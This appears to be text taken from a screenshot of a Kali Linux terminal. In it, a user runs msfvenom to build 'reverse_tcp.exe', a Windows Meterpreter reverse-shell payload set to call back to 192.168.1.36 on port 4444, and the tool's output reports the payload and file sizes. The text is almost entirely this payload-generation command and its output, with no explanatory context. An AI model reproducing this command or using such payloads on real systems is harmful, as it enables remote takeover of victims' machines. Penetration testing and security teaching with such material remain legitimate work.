 closer@kali: ~/Desktop/Allhacked/post
closer@kali: ~/Desktop/Allhacked/post 101x8
closer@kali:~/Desktop/Allhacked/post$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.36
LPORT=4444 --platform windows --arch x86 -f exe > reverse_tcp.exe
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
closer@kali:~/Desktop/Allhacked/post$